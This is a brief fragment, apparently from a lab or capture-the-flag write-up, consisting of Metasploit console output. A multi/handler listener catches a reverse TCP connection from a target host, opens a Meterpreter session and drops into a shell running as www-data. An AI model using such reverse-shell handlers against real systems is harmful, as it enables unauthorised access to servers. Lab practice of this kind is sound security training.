 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.3:4321
[*] Sending stage (39282 bytes) to 10.10.10.24
[*] Meterpreter session 2 opened (10.10.14.3:4321 -> 10.10.10.24:49580 ) at 202
2-05-03 01:53:37 -0400
meterpreter > shell
Process 3966 created.
Channel 0 created.
whoami
www-data